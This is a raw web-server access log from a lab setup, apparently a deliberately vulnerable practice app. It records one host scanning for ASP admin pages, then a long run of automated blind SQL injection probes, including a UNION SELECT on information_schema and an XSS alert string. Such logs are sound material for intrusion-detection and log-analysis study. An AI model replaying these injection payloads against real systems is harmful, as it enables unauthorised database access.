 92.168.200.186 - - [26/Oct/2017:05:37:35 +0000] "GET /moban.asp HTTP/1.1" 404 447 "-" "-"
92.168.200.186 - - [26/Oct/2017:05:37:35 +0000] "GET /default.asp HTTP/1.1" 404 449 "-" "-"
92.168.200.186 - - [26/Oct/2017:05:37:35 +0000] "GET /admin.htm HTTP/1.1" 404 447 "-" "-"
92.168.200.186 - - [26/Oct/2017:05:37:35 +0000] "GET /2006.asp HTTP/1.1" 404 446 "-" "-"
92.168.200.186 - - [26/Oct/2017:05:37:36 +0000] "GET /add.asp HTTP/1.1" 404 445 "-" "-"
92.168.200.186 - - [26/Oct/2017:05:37:36 +0000] "GET /admin.asp HTTP/1.1" 404 447 "-" "-"
92.168.200.186 - - [26/Oct/2017:05:37:36 +0000] "GET /aspadmin.asp HTTP/1.1" 404 450 "-" "-"
92.168.200.186 - - [26/Oct/2017:05:37:36 +0000] "GET /admin.html HTTP/1.1" 404 448 "-" "-"
92.168.200.186 - - [26/Oct/2017:05:37:36 +0000] "GET /admin_admin.asp HTTP/1.1" 404 453 "-" "-"
92.168.200.88 - - [26/Oct/2017:05:37:37 +0000] "GET /vulnerabilities/sqli_blind/?id=123&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chro
92.168.200.88 - - [26/Oct/2017:05:37:37 +0000] "GET /vulnerabilities/sqli_blind/?id=123&Submit=Submit&bRCj%3D1961%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20W
92.168.200.88 - - [26/Oct/2017:05:37:38 +0000] "GET /vulnerabilities/sqli_blind/?id=123&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chro
92.168.200.88 - - [26/Oct/2017:05:37:38 +0000] "GET /vulnerabilities/sqli_blind/?id=9361&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chr
92.168.200.88 - - [26/Oct/2017:05:37:38 +0000] "GET /vulnerabilities/sqli_blind/?id=123%28.%2C%2C%28..%22%27%28&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36
92.168.200.88 - - [26/Oct/2017:05:37:38 +0000] "GET /vulnerabilities/sqli_blind/?id=123%27WgIUhr%3C%27%22%3EnTjrCc&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.3
92.168.200.88 - - [26/Oct/2017:05:37:38 +0000] "GET /vulnerabilities/sqli_blind/?id=123%29%20AND%206819%3D9762--%20wFXa&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/
92.168.200.88 - - [26/Oct/2017:05:37:38 +0000] "GET /vulnerabilities/sqli_blind/?id=123%29%20AND%202845%3D2845--%20QeEf&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit.
92.168.200.88 - - [26/Oct/2017:05:37:38 +0000] "GET /vulnerabilities/sqli_blind/?id=123%29%20AND%201083%3D4445%20AND%20%281060%3D1060&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_
92.168.200.88 - - [26/Oct/2017:05:37:38 +0000] "GET /vulnerabilities/sqli_blind/?id=123%29%20AND%202845%3D2845%20AND%20%287889%3D7889&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_
92.168.200.88 - - [26/Oct/2017:05:37:38 +0000] "GET /vulnerabilities/sqli_blind/?id=123%29%29%20AND%209891%3D5561%20AND%20%28%288064%3D8064&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 1
92.168.200.88 - - [26/Oct/2017:05:37:38 +0000] "GET /vulnerabilities/sqli_blind/?id=123%29%29%20AND%202845%3D2845%20AND%20%28%284385%3D4385&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 1
92.168.200.88 - - [26/Oct/2017:05:37:38 +0000] "GET /vulnerabilities/sqli_blind/?id=123%29%29%29%20AND%204631%3D1233%20AND%20%28%28%286321%3D6321&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac
92.168.200.88 - - [26/Oct/2017:05:37:38 +0000] "GET /vulnerabilities/sqli_blind/?id=123%29%29%29%20AND%202845%3D2845%20AND%20%28%28%286070%3D6070&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac
92.168.200.88 - - [26/Oct/2017:05:37:38 +0000] "GET /vulnerabilities/sqli_blind/?id=123%20AND%208540%3D9070&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHT
92.168.200.88 - - [26/Oct/2017:05:37:38 +0000] "GET /vulnerabilities/sqli_blind/?id=123%20AND%202845%3D2845&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHT
92.168.200.88 - - [26/Oct/2017:05:37:38 +0000] "GET /vulnerabilities/sqli_blind/?id=123%20AND%205947%3D1144--%20oRhS&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537
92.168.200.88 - - [26/Oct/2017:05:37:38 +0000] "GET /vulnerabilities/sqli_blind/?id=123%20AND%202845%3D2845--%20pVwu&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537
92.168.200.88 - - [26/Oct/2017:05:37:38 +0000] "GET /vulnerabilities/sqli_blind/?id=123%20AND%202629%3D5909%23%20qyzo&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/53
92.168.200.88 - - [26/Oct/2017:05:37:38 +0000] "GET /vulnerabilities/sqli_blind/?id=123%20AND%202845%3D2845%23%20tEbW&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/53
92.168.200.88 - - [26/Oct/2017:05:37:38 +0000] "GET /vulnerabilities/sqli_blind/?id=123%27%20AND%204076%3D9822--%20ppBZ&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/
92.168.200.88 - - [26/Oct/2017:05:37:38 +0000] "GET /vulnerabilities/sqli_blind/?id=123%27%20AND%202845%3D2845--%20blVS&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/
92.168.200.88 - - [26/Oct/2017:05:37:38 +0000] "GET /vulnerabilities/sqli_blind/?id=123%27%29%20AND%203599%3D4424%20AND%20%28%27cKQm%27%3D%27cKQm&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac
92.168.200.88 - - [26/Oct/2017:05:37:38 +0000] "GET /vulnerabilities/sqli_blind/?id=123%27%29%20AND%202845%3D2845%20AND%20%28%27xGuP%27%3D%27xGuP&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac
92.168.200.88 - - [26/Oct/2017:05:37:39 +0000] "GET /vulnerabilities/sqli_blind/?id=123%27%29%29%20AND%208134%3D4730%20AND%20%28%28%27Mpzt%27%3D%27Mpzt&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Inte
92.168.200.88 - - [26/Oct/2017:05:37:39 +0000] "GET /vulnerabilities/sqli_blind/?id=123%27%29%29%20AND%202845%3D2845%20AND%20%28%28%27MXuY%27%3D%27MXuY&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Inte
92.168.200.88 - - [26/Oct/2017:05:37:39 +0000] "GET /vulnerabilities/sqli_blind/?id=123%27%29%29%29%20AND%208204%3D5638%20AND%20%28%28%28%27ufIA%27%3D%27ufIA&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh
92.168.200.88 - - [26/Oct/2017:05:37:39 +0000] "GET /vulnerabilities/sqli_blind/?id=123%27%29%29%29%20AND%202845%3D2845%20AND%20%28%28%28%27dgxH%27%3D%27dgxH&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh
92.168.200.88 - - [26/Oct/2017:05:37:39 +0000] "GET /vulnerabilities/sqli_blind/?id=123%27%20AND%202705%3D6657%20AND%20%27wlrO%27%3D%27wlrO&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 1
92.168.200.88 - - [26/Oct/2017:05:37:39 +0000] "GET /vulnerabilities/sqli_blind/?id=123%27%20AND%202845%3D2845%20AND%20%27jZcW%27%3D%27jZcW&Submit=Submit HTTP/1.1" 200 1702 "http://192.168.200.107:80/vulnerabilities/sqli_blind/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 1